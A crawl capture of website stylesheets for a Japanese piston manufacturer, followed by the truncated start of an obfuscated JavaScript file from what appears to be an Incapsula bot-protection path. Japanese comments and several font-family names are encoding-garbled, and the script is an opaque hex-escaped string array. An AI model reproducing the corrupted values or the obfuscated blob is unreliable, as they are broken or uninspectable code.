		color            : #000;
		background-color : #fff;
		margin           : 5px auto 5px auto;
	}
	
	div.leftbox {
		width       : 96%;
		line-height : 140%;
		text-align  : left;
		padding     : 5px  0px 5px  0px;
		margin      : 5px auto 5px auto;
	}
	
	div.leftbox p,
	div.leftbox2 p {
		line-height : 140%;
		font-size   : 100%;
		padding     : 5px  0px 5px  0px;
		margin      : 0px auto 0px auto;
	}
	
	div.nazenanibox {
		width            : 680px;/*580px*/
		font-size        : 0.9em;
		line-height      : 140%;
		text-align       : center;/*left*/
		color            : #000;
		background-color : #fff;
		clear            : both;
		margin           : 15px auto 15px auto;
	}
	
	img.floatleft {
		float   : left;
		padding : 0px 0px 0px 0px;
		margin  : 0px auto 0px auto;
	}





/* *********************************************************************** */
/* TABLE
/* *********************************************************************** */
	/* commonset *************************** */
	table.commonset {
		width           : 680px;/*580px*/;
		border-collapse : collapse;
		margin          : 25px auto 25px auto;
	}
	
	table.commonset th.cap {
		width            : 20%;
		line-height      : 130%;
		font-size        : 1.0em;
		font-family      : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", "��������茹��� Pro W3", Osaka, sans-serif;
		text-align       : center;
		vertical-align   : middle;
		letter-spacing   : 1px;
		color            : #333;
		background-color : #e3f0f6;
		border           : 1px solid #555;
		border-bottom    : 3px double #555;
		padding          : 15px 4px 15px 4px;
		-padding         : 15px 4px 11px 4px;
	}
	
	table.commonset th {
		line-height    : 130%;
		font-size      : 0.9em;
		font-family    : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", "��������茹��� Pro W3", Osaka, sans-serif;
		text-align     : center;
		vertical-align : middle;
		letter-spacing : 1px;
		color          : #333;
		white-space    : nowrap;
		border         : 1px solid #555;
		padding        : 6px 4px 6px 4px;
		-padding       : 6px 4px 1px 4px;
	}
	
	table.commonset td {
		line-height    : 130%;
		font-size      : 0.9em;
		text-align     : left;
		vertical-align : middle;
		letter-spacing : 1px;
		border         : 1px solid #555;
		padding        : 6px 4px 6px 4px;
		-padding       : 6px 4px 3px 4px;
	}
	
	table.commonset table th,
	table.commonset table td {
		width     : auto;
		font-size : 100%;
		border    : 0px;
		padding   : 2px 2px 2px 2px;
	}
	
	
	/* imgset *************************** */
	table.imgset {
		width           : auto;
		border-collapse : collapse;
		margin          : 15px auto 15px auto;
	}
	
	table.imgset th,
	table.imgset td {
		vertical-align : top;
		padding        : 4px 4px 4px 4px;
	}
	
	
	/* bbset *************************** */
	table.bbset {
		width           : auto;
		font-size       : 0.9em;
		border-collapse : collapse;
		margin          : 15px 25px 25px 25px;
	}
	
	table.bbset th,
	table.bbset td {
		font-weight    : normal;
		text-align     : left;
		vertical-align : top;
		letter-spacing : 2px;
		border-bottom  : 1px dotted #ccc;
		padding        : 6px 4px 6px 4px;
	}
	
	
	/* koutei-img-set *************************** */
	div.koutei-img-box {
		width      : 680px;/*580px*/
		text-align : center;
	}
	
	
	table.koutei-img-set {
		width           : 530px;
		font-size       : 0.80em;
		border-collapse : separate;
		border-spacing  : 3px;
		margin          : 0px auto 0px auto;
	}
	
	table.koutei-img-set th,
	table.koutei-img-set td {
		line-height    : 130%;
		width          : 25%;
		vertical-align : top;
		text-align     : left;
		padding        : 4px 4px 4px 4px;
	}
	
	
	/* �演�� *************************** */
	table .cellpadd-h-line {
		height           : 3px            !important;
		background-color : #ccc           !important;
		border-top       : 1px solid #555 !important;
		padding          : 0px            !important;
	}



/* *********************************************************************** */
/* HEADING
/* *********************************************************************** */
/* H1�� ************************ */
	div.headingbox {
		width       : 770px;/*670px*/
		height      :  82px;
		line-height : 140%;
		overflow    : hidden;
		font-size   : 0em;
		text-align  : left;
		clear       : both;
		padding     : 0px 0px 0px 0px;
		margin      : 0px 0px 0px 0px;
	}
	
	div.headingbox-large {
		width       : 770px;/*670px*/
		height      : 260px;
		line-height : 140%;
		overflow    : hidden;
		font-size   : 0em;
		text-align  : left;
		clear       : both;
		padding     : 0px  0px 0px  0px;
		margin      : 0px auto 0px auto;
	}
	
	
	h1.imghead,
	h2.imghead,
	h3.imghead,
	h4.imghead,
	h5.imghead,
	h6.imghead {
		text-align : center;
		display    : none;
		padding    : 0px  0px 0px  0px;
		margin     : 0px auto 0px auto;
	}
	
	p.i-contents {
		display : none;
	}
	
	
	/* �演���� *********************** */
	div.heading-back {
		width               : 99%;
		-width              : 100%;
		background-image    : url("../images/heading/head-back.gif");
		background-position : left bottom;
		background-repeat   : repeat-x;
		padding             : 0px 0px 0px 0px;
		margin              : 0px 0px 0px 7px;
	}
	
			div.heading-back span {
				position  : relative;
				top       : -2px;
				font-size : 80%;
			}
	
	div.desc {
		font-size  : 0.8em;
		text-align : left;
		padding    : 4px 4px 4px 4px;
		margin     : 0px 0px 0px 0px;
	}
	
	
	div.heading-img-box {
		width      : 680px;/*580px*/
		text-align : left;
		padding    : 0px  0px 0px  0px;
		margin     : 0px auto 0px auto;
	}
	
	div.nazenanibox p,
	div.imgcenterbox p,
	div.paragraph2 p,
	div.paragraph3 p {
		line-height      : 140%;
		font-size        : 100%;
		text-align       : left;
		color            : #000;
		background-color : #fff;
		margin           : 0px auto 5px auto;
	}
	
	
	/* H2��絽悟�� ************************ */
	div.heading2 {
		width               : 680px;/*580px*/
		text-align          : left;
		background-image    : url("../images/heading/head-line.gif");
		background-position : left top;
		background-repeat   : no-repeat;
		border-bottom       : 1px solid #365d8a;
		padding             : 0px  0px  0px  0px;
		margin              : 15px auto 15px auto;
	}
	
	div.heading2 h2 {
		width       : 100%;
		line-height : 140%;
		font-size   : 1.4em;
		text-align  : left;
		padding     : 8px 6px 4px 6px;
		margin      : 0px 0px 0px 0px;
	}
	
	div.paragraph2 {
		width            : 92%;/*570px*/
		line-height      : 140%;
		font-size        : 0.9em;
		text-align       : left;
		color            : #000;
		background-color : #fff;
		margin           : 15px auto 15px auto;
	}
	
	
	/* H3��絽悟�� ************************ */
	div.heading3 {
		width               : 92%;/*570px*/
		text-align          : left;
		background-image    : url("../images/heading/head-line.gif");
		background-position : left top;
		background-repeat   : no-repeat;
		border-bottom       : 1px solid #365d8a;
		padding             : 0px  0px  0px  0px;
		margin              : 15px auto 15px auto;
	}
	
	div.heading3 h3 {
		line-height : 140%;
		font-size   : 1.2em;
		color       : #036;
		text-align  : left;
		padding     : 4px 6px 0px 6px;
		margin      : 0px 0px 0px 0px;
	}
	
	div.paragraph3 {
		width            : 90%;/*560px*/
		line-height      : 140%;
		font-size        : 0.9em;
		text-align       : left;
		color            : #000;
		background-color : #fff;
		margin           : 15px auto 15px auto;
	}
	
	div.attentionbox {
		width            : 65%;/*500px*/
		line-height      : 140%;
		font-size        : 1.0em;
		font-family      : "鐚㍼竺 鐚井����", "綛恰������", "������������ Pro W3", serif;
		text-align       : left;
		color            : #000;
		background-color : #ffc;
		border           : 2px dotted #ccc;
		padding          : 6px  6px  6px  6px;
		margin           : 15px auto 15px auto;
	}
	
	div.attentionbox span.color-orange {
		color            : #ffa200;
		background-color : #ffc;
	}
	
	
	
	
	/* *********************************************************************** */
	/* CMS
	/* *********************************************************************** */
	/* cms-heading-float H2���㏍�若���� ************************ */
	div.cms-heading-float {
		width               : 680px;/*580px*/
		text-align          : left;
		background-image    : url("../images/heading/head-line.gif");
		background-position : left top;
		background-repeat   : no-repeat;
		border-bottom       : 1px solid #365d8a;
		float               : left;
		padding             : 0px 0px  0px 0px;
		margin              : 25px 0px 15px 20px;
		-margin             : 25px 0px 15px 10px;
	}
	
	div.cms-heading-back-float {
		width               : 673px;/*573px*/
		background-image    : url("../images/heading/head-back.gif");
		background-position : left bottom;
		background-repeat   : repeat-x;
		float               : left;
		padding             : 0px 0px 0px 0px;
		margin              : 0px 0px 0px 7px;
		-margin             : 0px 0px 0px 3px;
	}
	
	div.cms-heading-back-float h2 {
		width          : 520px;/*420px*/
		line-height    : 140%;
		font-size      : 1.4em;
		text-align     : left;
		vertical-align : middle;
		color          : #000;
		float          : left;
		padding        : 2px 6px 2px 6px;
		margin         : 0px 0px 0px 0px;
	}
	
	div.cms-heading-back-float h3 {
		width          :  480px;/*420px*/
		line-height    : 140%;
		font-size      : 1.2em;
		text-align     : left;
		vertical-align : middle;
		color          : #036;
		float          : left;
		padding        : 2px 6px 2px 6px;
		margin         : 0px 0px 0px 0px;
	}
	
	div.cms-heading-back-float div.update {
		width            : 160px;
		line-height      : 140%;
		font-size        : 8.5pt;
		text-align       : center;
		vertical-align   : middle;
		background-color : #badbed;
		float            : right;
		padding          : 4px 6px 2px 6px;
		margin           : 5px 5px 0px 0px;
	}
	
	div.cms-heading-back-float div.catgory {
		width          : auto;
		line-height    : 140%;
		font-size      : 10pt;
		text-align     : center;
		vertical-align : middle;
		float          : right;
		padding        : 4px 6px 2px 6px;
		margin         : 5px 5px 0px 0px;
	}
	
	
	/* cms-body ***************************** */
	div.cms-body {
		width            : 670px;/*570px*/
		line-height      : 140%;
		
		
		font-weight      : normal;
		font-family      : "鐚㍼竺 �眼�激����", Meiryo, "�＜�ゃ����", OSAKA, "��������茹��� Pro W3", sans-serif;
		font-stretch     : normal;
		font-size        : 0.95em;
		font-size-adjust : inherit;
		
		color            : #036;
		
		text-indent      : 0em;
		text-align       : justify;
		text-justify     : inter-ideograph;
		
		line-break       : strict;
		word-break       : break-all;
		
		word-spacing     : 0em;
		letter-spacing   : 0em;
		
		white-space      : normal;
		layout-grid-line : 0px;
		layout-grid-char : 0px;
		layout-grid-mode : both;
		layout-grid-type : loose;
		
		
		clear            : both;
		
		
		padding          : 4px  4px 54px 4px;
		margin           : 15px auto 15px auto;
	}
	
	div.cms-body p.floatimg {
		font-size        : 0em;
		float            : left;
		background-color : #fff;
		border           : 1px solid #badbed;
		display          : block;
		padding          : 4px 4px 4px 4px;
		margin           : 0px 4px 0px 0px;
		-margin          : 0px 2px 0px 0px;
	}
	
	div.cms-body p.noimages {
		display : none;
	}
	
	
	/*
	div.cms-body a.cmsdimage {
		width               : 120px;
		font-size           : 0em;
		float               : left;
		background-color    : #fff;
		border              : 1px solid #badbed;
		display             : block;
		padding             : 4px 4px 4px 4px;
		margin              : 0px 4px 0px 0px;
		-margin              : 0px 2px 0px 0px;
	}
	
	div.cms-body a.cmsdimage img {
		width               : 120px;
	}
	*/
	
	
	/* cms-navi ***************************** */
	div.cms-navi {
		width       : 670px;/*570px*/
		font-size   : 0.9em;
		font-weight : bold;
		font-family : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", "��������茹��� Pro W3", Osaka, sans-serif;
		color       : #ccc;
		text-align  : right;
		border-top  : 3px double #ccc;
		padding     : 4px  4px  4px  4px;
		margin      : 15px auto 15px auto;
	}
	
	div.cms-navi span.prev {
		padding : 4px  4px  4px  4px;
	}
	
	div.cms-navi span.next {
		padding : 4px  4px  4px  4px;
	}
	
	div.cms-navi a,
	div.cms-navi a:link,
	div.cms-navi a:visited,
	div.cms-navi a:active {
		color : #000;
	}
	
	div.cms-navi a:hover {
		color : #c00;
	}
	
	
	/* cms-navi-center TOP鐚�BOTTOM ***************************** */
	div.cms-navi-center-top {
		width         : 670px;/*570px*/
		font-size     : 0.9em;
		font-weight   : bold;
		font-family   : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", "��������茹��� Pro W3", Osaka, sans-serif;
		color         : #ccc;
		text-align    : center;
		border-bottom : 3px double #eee;
		padding       : 4px  4px  4px  4px;
		margin        : 15px auto 15px auto;
	}
	
	div.cms-navi-center-bottom {
		width       : 670px;/*570px*/
		font-size   : 0.9em;
		font-weight : bold;
		font-family : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", "��������茹��� Pro W3", Osaka, sans-serif;
		color       : #ccc;
		text-align  : center;
		border-top  : 3px double #eee;
		padding     : 4px  4px  4px  4px;
		margin      : 15px auto 15px auto;
	}
	
	div.cms-navi-center-top    span.prev,
	div.cms-navi-center-bottom span.prev {
		padding : 4px  4px  4px  4px;
	}
	
	div.cms-navi-center-top    span.next,
	div.cms-navi-center-bottom span.next {
		padding : 4px  4px  4px  4px;
	}
	
	div.cms-navi-center-top    a,
	div.cms-navi-center-top    a:link,
	div.cms-navi-center-top    a:visited,
	div.cms-navi-center-top    a:active,
	div.cms-navi-center-bottom a,
	div.cms-navi-center-bottom a:link,
	div.cms-navi-center-bottom a:visited,
	div.cms-navi-center-bottom a:active {
		color : #000;
	}
	
	div.cms-navi-center-top    a:hover,
	div.cms-navi-center-bottom a:hover {
		color : #c00;
	}



/* *********************************************************************** */
/* ���鴻�����若��
/* *********************************************************************** */
	/* CONTENTSSET ******************************** */
	ul.contentsset {
		padding : 0px 0px 0px 0px;
		margin  : 5px 0px 5px 50px;
	}
	
	ul.contentsset li {
		line-height : 130%;
		font-size   : 0.9em;
		text-align  : left;
		padding     : 0px 0px 0px 0px;
		margin      : 0px 0px 0px 0px;
	}
	
	
	/* SQUARE-SET1 ******************************** */
	ul.square-set1 {
		list-style-type  : none;
		list-style-image : none;
		padding          : 0px 0px 0px 0px;
		margin           : 5px 0px 5px 0px;
	}
	
	ul.square-set1 li {
		line-height          : 130%;
		text-align           : left;
		background-image     : url("../images/lm/lm-square1.gif");
		background-position  : 0px 2px;
		-background-position : 0px 3px;
		background-repeat    : no-repeat;
		padding              : 0px 0px 0px 18px;
		margin               : 0px 0px 5px 0px;
	}




/* *********************************************************************** */
/* 紊��遵���咲��
/* *********************************************************************** */
	div.solarBox {
		width  : 96%;
		margin : 25px auto 25px auto;
	}
	
			div.solarBoxLeft {
				width  : 20%;
				float  : left;
				margin : 5px 5px 5px 5px;
			}
			
			div.solarBoxRight {
				width      : 70%;
				float      : right;
				text-align : left !important;
				margin     : 5px 5px 5px 5px;
			}
			
					div.solarBoxRight p {
						line-height : 1.6;
						text-align  : left !important;
						padding     : 5px 5px 5px 5px;
						margin      : 5px 5px 15px 5px;
					}
					
	
	div.sakusakuhimawari {
		position      : relative;
		left          : 0px;
		width         : 96%;
		float         : none;
		clear         : both;
		background    : #ffffee;
		border        :  1px dashed #ff9900;
		border-radius :  6px  6px  6px  6px;
		box-shadow    :  0px  0px  5px  #ffcc00 inset, 0px  0px  10px  #ffcc99;
		padding       :  8px  10px  6px  10px;
        margin        : 25px auto 25px auto;
	}
	
			div.sakusakuhimawari p {
				position       : relative;
				top            : 0px;
				font-size      : 0.9em;
				font-weight    : bold;
				font-family    : Meiryo, "�＜�ゃ����";
				letter-spacing : 1px;
				color          : #406412;
				vertical-align : top;
				padding        : 0px  0px 0px  0px;
				margin         : 0px auto 0px auto;
			}
			
			div.sakusakuhimawari p span.head {
				color       : #ff9900;
			}



/* *********************************************************************** */
/* 腓冗�激������
/* *********************************************************************** */
	
	
	div.complimentsset {
		width      : 600px;
		text-align : center;
		padding    : 0px  0px 0px  0px;
		margin     : 15px auto 5px auto;
	}
	
	div.compliments-left {
		width      : 120px;
		text-align : left;
		float      : left;
	}
	
	div.compliments-img {
		line-height : 140%;
		clear       : both;
		padding     : 0px  0px 0px  0px;
		margin      : 0px auto 0px auto;
	}
	
	
	div.compliments-right {
		width      : 480px;
		text-align : left;
		float      : right;
	}
	
	div.compliments-body {
		width            : auto;
		line-height      : 140%;
		font-size        : 0.85em;
		text-align       : left;
		
		
		font-weight      : normal;
		font-family      : "鐚㍼竺 �眼�激����", Meiryo, "�＜�ゃ����", OSAKA, "��������茹��� Pro W3", sans-serif;
		font-stretch     : normal;
		font-size-adjust : inherit;
		
		color            : #036;
		
		text-indent      : 0em;
		text-align       : justify;
		text-justify     : inter-ideograph;
		
		line-break       : strict;
		word-break       : break-all;
		
		word-spacing     : 0em;
		letter-spacing   : 0em;
		
		white-space      : normal;
		layout-grid-line : 0px;
		layout-grid-char : 0px;
		layout-grid-mode : both;
		layout-grid-type : loose;
		
		
		clear            : both;
		
		
		padding          : 10px  0px 5px  0px;
		margin           : 0px auto 0px auto;
	}




/* *********************************************************************** */
/* CSR(篌�罐㏍��ぞ篌���莢�算)
/* *********************************************************************** */
	
	div.titleCSR {
		text-align  : center;
		
		background: #3b7cca; /* Old browsers */
		background: -moz-linear-gradient(top,  #3b7cca 0%, #2c5e99 100%); /* FF3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3b7cca), color-stop(100%,#2c5e99)); /* Chrome,Safari4+ */
		background: -webkit-linear-gradient(top,  #3b7cca 0%,#2c5e99 100%); /* Chrome10+,Safari5.1+ */
		background: -o-linear-gradient(top,  #3b7cca 0%,#2c5e99 100%); /* Opera 11.10+ */
		background: -ms-linear-gradient(top,  #3b7cca 0%,#2c5e99 100%); /* IE10+ */
		background: linear-gradient(to bottom,  #3b7cca 0%,#2c5e99 100%); /* W3C */
		
		box-shadow    : 0px 0px 20px #cccccc;
		
		border        : 6px solid #ffffff;
		border-radius : 6px 6px 6px 6px;
		padding       : 15px 15px 15px 15px;
		margin        :  5px auto 25px auto;
	}
	
			div.titleCSR h2 {
				line-height : 1.6;
				font-size   : 1.15em;
				text-align  : center;
				color       : #ffffff;
			}
	
	div.titleCSR2 {
		position      : relative;
		top           :  10px;
		background    : #c0504d; /* Old browsers */
		box-shadow    : 0px 0px 20px #cccccc;
		border        : 3px solid #aa0000;
		border-radius : 6px 6px 6px 6px;
		padding       : 15px  4px 15px  4px;
		margin        :  5px auto 25px auto;
	}
	
			div.titleCSR2 h3 {
				line-height : 1.6;
				font-size   : 1.15em;
				text-align  : center;
				color       : #ffffff;
			}
	
	div.tableShadowBox2 {
		width         : 660px;
		float         : none;
		clear         : both;
		color         : #3f4d5e;
		border-radius : 6px 6px 6px 6px;
		box-shadow    : 0px 0px 10px #cccccc;
		padding       :  5px  5px  5px  5px;
		margin        : 15px auto 15px auto;
	}
	}
	
			table.csrSet {
				width            : 100%;
				border-collapse  : collapse;
				margin           : 5px auto 25px auto;
			}
					
					table.csrSet tr th {
						line-height    : 1.6;
						font-weight    : normal;
						text-align     : left;
						vertical-align : top;
						border-bottom  : 1px solid #cccccc;
						padding        : 8px 4px 8px 4px;
					}
					
					table.csrSet tr.head th {
						text-align     : center;
						border-bottom  : 1px solid #cccccc !important;
					}
					
					table.csrSet tr.head th:last-child {
						border-left : 1px dotted #cccccc !important;
					}
					
					
					table.csrSet tr td {
						line-height    : 1.6;
						font-weight    : normal;
						text-align     : left;
						vertical-align : top;
						border-left    : 1px dotted #cccccc;
						border-bottom  : 1px solid  #cccccc;
						padding        : 8px 4px 8px 4px;
					}
					
					
					
					table.csrSet tr td,
					table.csrSet tr th {
						font-weight      : normal;
						font-family      : Meiryo, "�＜�ゃ����", "鐚㍼竺 �眼�激����", OSAKA, "��������茹��� Pro W3", sans-serif;
						font-stretch     : normal;
						font-size-adjust : inherit;
						
						text-indent      : 0em;
						text-align       : justify;
						text-justify     : inter-ideograph;
						
						line-break       : strict;
						word-break       : break-all;
						
						word-spacing     : 0em;
						letter-spacing   : -1px;
						
						white-space      : normal;
						layout-grid-line : 0px;
						layout-grid-char : 0px;
						layout-grid-mode : both;
						layout-grid-type : loose;
					}
					
					
					table.csrSet tr:last-child th,
					table.csrSet tr:last-child td {
						border-bottom  : 0px;
					}
					
					table.csrSet tr td.arrow {
						font-weight : bold;
						color       : blue;
					}
					
					
							table.csrSet tr td ul {
								margin : 2px 5px 2px 25px;
							}
							
									table.csrSet tr td ul li {
										line-height : 1.3;
										margin      : 2px 0px 2px 0px;
									}
									
									
									



/* *********************************************************************** */
/* �沿����若��
/* *********************************************************************** */
	
	
	div.CorporateProfile {
		position   : relative;
		top        :   0px;
		width      : 680px;
		text-align : center;
		float      : none;
		clear      : both;
		padding    : 0px  0px 0px  0px;
		margin     : 15px auto 5px auto;
	}
	
			div.CorporateProfile-left {
				width      : 160px;
				text-align : left;
				float      : left;
			}
			
			div.CorporateProfile-right {
				width      : 520px;
				text-align : left;
				float      : left;
			}
			
			div.CorporateProfile-body {
				
				position    : relative;
				top         :  10px;
				
				background: #3b7cca;
				/*
				background: -moz-linear-gradient(top,  #3b7cca 0%, #2c5e99 100%);
				background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3b7cca), color-stop(100%,#2c5e99));
				background: -webkit-linear-gradient(top,  #3b7cca 0%,#2c5e99 100%);
				background: -o-linear-gradient(top,  #3b7cca 0%,#2c5e99 100%);
				background: -ms-linear-gradient(top,  #3b7cca 0%,#2c5e99 100%);
				background: linear-gradient(to bottom,  #3b7cca 0%,#2c5e99 100%);
				*/
				
				box-shadow : 0px 0px 20px #cccccc;
				
				border  : 6px solid #ffffff;
				padding : 15px 15px 15px 15px;
			}
			
					div.CorporateProfile-body p {
						line-height : 1.3;
						font-size   : 0.95em;
						font-weight : normal;
						font-family : "Times New Roman", "Arial";
						color       : #ffffff;
						padding     : 4px  4px 4px  4px;
						margin      : 5px auto 5px auto;
					}
					
					
					
	
	
	/* div.tableShadowBox */
	/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
	div.tableShadowBox {
		width       : 680px;
		font-family : "Times New Roman", "Arial";
		float       : none;
		clear       : both;
		color       : #3f4d5e;
		box-shadow  : 0px 0px 20px #cccccc;
		padding     :  5px  5px  5px  5px;
		margin      : 15px auto 15px auto;
	}
			
			table.CorporateProfileSet {
				width           : 100%;
				border-collapse : separate;
				border-spacing  : 2px;
				margin          : 0px auto;
			}
			
			table.CorporateProfileSet caption {
				min-height       : 2.0em;
				font-size        : 1.1em;
				text-align       : center;
				color            : #ffffff;
				background-color : #4f81bd;
				padding          : 8px 6px 6px 6px;
			}
			
			table.CorporateProfileSet th {
				line-height : 1.4;
				min-height  : 2.0em;
				text-align  : left;
				white-space : nowrap;
				padding     : 6px 6px 6px 6px;
			}
			
			table.CorporateProfileSet td {
				line-height : 1.4;
				min-height  : 2.0em;
				text-align  : left;
				padding     : 6px 6px 6px 6px;
			}
			
			table.CorporateProfileSet tbody tr:nth-child(odd) {
				background-color : #e9edf4;
			}
			
			table.CorporateProfileSet tbody tr:nth-child(even) {
				background-color : #d0d8e8;
			}
	
	
	/* div.CorporateProfileImgBox */
	/* +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ */
	div.CorporateProfileImgBox {
		position   : relative;
		top        :   0px;
		width      : 680px;
		text-align : center;
		float      : none;
		clear      : both;
		padding    : 0px  0px 0px  0px;
		margin     : 25px auto 5px auto;
	}
	
	div.CorporateProfileImgBox strong {
		font-family : "Times New Roman", "Arial";
		font-size   : 0.85em;
		text-align  : center;
		color       : #3f4d5e;
		display     : block;
		padding     : 0px  0px 0px  0px;
		margin      : 5px auto 5px auto;
	}



/* *********************************************************************** */
/* BTNTOPBOX
/* *********************************************************************** */
	div.btntopbox {
		text-align : center;
		clear      : both;
		padding    : 10px  0px 0px  0px;
		margin     : 5px auto 5px auto;
	}



/* *********************************************************************** */
/* FOOTER
/* *********************************************************************** */
	div.footer-line {
		font-size           : 0em;
		color               : #fff;
		background-color    : #6886a7;
		background-image    : url("../images/design/footer-middle.gif");
		background-position : 244px 0px;
		background-repeat   : repeat-y;
		clear               : both;
		padding             : 2px  0px 2px  0px;
		-padding            : 5px  0px 5px  0px;
		margin              : 0px auto 0px auto;
		-margin             : 2px auto 0px auto;
	}
	
	div.copyright {
		font-size           : 0.8em;
		text-align          : center;
		color               : #fff;
		background-color    : #6886a7;
		background-image    : url("../images/design/footer-bottom.gif");
		background-position : 244px 0px;
		background-repeat   : repeat-y;
		clear               : both;
		padding             : 7px  0px 5px 230px;
		margin              : 0px auto 0px auto;
	}



/* *********************************************************************** */
/* ��絖���
/* *********************************************************************** */
	.txt-red    { color : #c00;    background-color : #fff; }
	.txt-blue   { color : #33f;    background-color : #fff; }
	.txt-orange { color : #ffa200; background-color : #fff; }
	.txt-gray   { color : #ccc;    background-color : #fff; }
	.txt-active { color : #900; }





--- FILE ---
content_type: text/css
request_url: http://asama-piston.co.jp/css/sub_print.css
body_size: 767
content:
/*@charset "euc-jp";*/
/* *********************************************************************** */
/* �����潟����
/* *********************************************************************** */
    
    body {
        background-image : none;
    }
    
    /* ��茵�ず ******************************** */
    div.headerbox img,
    div.header-right,
    div.navigationbox,
    div.cb1-left,
    div.btntopbox {
        display : none;
    }
    
    
    /* �壕�荐㊤� ******************************** */
    div.page-break-box {
        page-break-after   : always;
    }
    
    
    /* ����� ******************************** */
    
    div.bodybox {
        width               : 900px;
        text-align          : left;
        vertical-align      : top;
        margin              : 0px auto 0px auto;
    }
    
    
    div.headerbox {
        width               : 670px;
        height              : 50px;
        overflow            : hidden;
        background-image    : url("../images/design/print_logomark.gif");
        background-position : center center;
        background-repeat   : no-repeat;
        margin              : 0px 0px 0px 0px;
    }
    
    
    div.header-left {
        width               : auto;
        height              : auto;
    }
    
    
    
    div.containerbox {
        position            : relative;
        width               : 670px;
        left                : 0px;
        top                 : 0px;
        text-align          : center;
        vertical-align      : top;
        color               : #000;
        background-color    : #e3f0f6;
        background-image    :  url("../images/design/contents-middle.gif");
        background-position :  240px 0px;
        background-repeat   :  repeat-y;
        float               : left;
        padding             : 0px  0px 0px  0px;
        margin              : 0px auto 0px auto;
    }
    
    
    div.cb1-right {
        position            : relative;
        left                : 0px;
        top                 : 0px;
        width               : 670px;
        text-align          : center;
        background-color    : #e3f0f6;
        clear               : both;
        padding             : 0px  0px 0px  0px;
        margin              : 0px auto 0px auto;
    }
    
    div.right-contents-box {
        width               : 670px;
        text-align          : center;
        float               : left;
        padding             : 0px  0px 0px  0px;
        margin              : 0px auto 0px auto;
    }
    
    div.contentsbox {
        width               :  670px;
        text-align          :  center;
        background-image    :  url("../images/design/contents-middle.gif");
        background-position :  center center;
        background-repeat   :  repeat-y;
        clear               : both;
        padding             :  5px  0px 5px  0px;
        margin              : -5px auto 0px auto;
    }
    
    div.cms-body {
        text-align          : left;
    }
    
    
    div.footerbox {
        width               : 670px;
        color               : #fff;
        background-color    : #6886a7;
        clear               : both;
        padding             : 0px 0px 0px 0px;
        margin              : 0px 0px 0px 0px;
     }
    
    
    div.footer-line {
        width               : 670px;
        font-size           : 0em;
        color               : #fff;
        background-color    : #6886a7;
        background-image    : url("../images/design/footer-middle.gif");
        background-position : 10px 0px;
        background-repeat   : repeat-y;
        clear               : both;
        padding             : 0px  0px 0px  0px;
        margin              : 2px auto 0px auto;
    }
    
    
    div.copyright {
        width               : 670px;
        font-size           : 0.8em;
        text-align          : center;
        color               : #fff;
        background-color    : #6886a7;
        clear               : both;
        background-image    : url("../images/design/footer-bottom.gif");
        background-position : 10px 0px;
        background-repeat   : repeat-y;
        padding             : 7px  0px 5px 0px;
        margin              : 0px auto 0px auto;
    }





--- FILE ---
content_type: application/javascript
request_url: http://asama-piston.co.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=505572655
body_size: 20575
content:
var _0xbdbf=['\x4d\x58\x4c\x44\x74\x38\x4f\x4b\x77\x70\x62\x43\x6a\x51\x3d\x3d','\x77\x36\x42\x74\x77\x72\x4c\x44\x6e\x63\x4b\x68\x4b\x63\x4f\x50\x43\x38\x4f\x34','\x77\x70\x70\x33\x77\x71\x34\x4e\x61\x42\x30\x3d','\x54\x73\x4b\x67\x50\x38\x4f\x72\x53\x63\x4b\x72\x77\x6f\x31\x61\x45\x63\x4f\x64\x55\x73\x4b\x73','\x45\x38\x4b\x69\x56\x63\x4b\x59\x55\x4d\x4f\x45','\x77\x36\x4c\x43\x6d\x63\x4b\x57\x4e\x79\x42\x35\x4a\x38\x4b\x48\x77\x72\x33\x43\x70\x38\x4f\x33','\x54\x38\x4f\x63\x55\x6d\x49\x4f\x51\x77\x3d\x3d','\x52\x42\x41\x4c\x77\x6f\x74\x4b\x61\x33\x4e\x49\x77\x71\x74\x6a\x49\x4d\x4f\x4b\x77\x35\x45\x3d','\x52\x51\x63\x50\x77\x72\x6c\x4c\x62\x41\x3d\x3d','\x4d\x47\x58\x44\x73\x38\x4f\x34\x77\x70\x66\x43\x69\x73\x4b\x6b\x45\x73\x4f\x33\x77\x34\x6a\x43\x70\x38\x4b\x33\x77\x37\x68\x61\x4b\x63\x4f\x73\x77\x34\x2f\x44\x74\x4d\x4f\x32\x77\x34\x5a\x71\x77\x6f\x73\x41','\x59\x31\x78\x6a\x49\x38\x4f\x54\x77\x71\x54\x44\x67\x68\x63\x47\x77\x6f\x56\x64\x77\x72\x72\x44\x6b\x63\x4b\x2b\x4a\x79\x38\x57\x77\x70\x62\x43\x72\x6b\x55\x75\x42\x51\x3d\x3d','\x77\x37\x68\x4e\x77\x37\x50\x44\x6f\x31\x48\x44\x71\x41\x3d\x3d','\x77\x35\x50\x44\x6e\x73\x4f\x33\x77\x37\x55\x38\x4b\x4d\x4b\x4b\x77\x36\x4e\x66\x55\x63\x4f\x74\x43\x4d\x4b\x4b\x4d\x56\x4c\x43\x6e\x54\x31\x6e\x63\x4d\x4f\x37\x77\x34\x33\x43\x69\x38\x4f\x6c\x51\x56\x2f\x43\x75\x63\x4b\x43\x77\x70\x78\x2b\x77\x70\x67\x3d','\x77\x35\x62\x43\x75\x7a\x48\x44\x70\x63\x4b\x2f\x77\x72\x73\x3d','\x77\x71\x73\x5a\x51\x78\x59\x50\x47\x4d\x4f\x33\x77\x71\x58\x43\x72\x44\x38\x33\x77\x70\x5a\x68\x46\x63\x4f\x6e\x77\x71\x52\x59\x77\x72\x49\x37\x5a\x63\x4f\x34','\x77\x71\x46\x56\x4b\x4d\x4b\x56\x41\x73\x4b\x33\x57\x73\x4f\x5a\x46\x31\x48\x44\x76\x38\x4b\x71\x77\x37\x58\x43\x72\x73\x4f\x47\x77\x37\x48\x44\x68\x38\x4b\x4b\x77\x70\x30\x5a\x65\x68\x77\x35\x77\x35\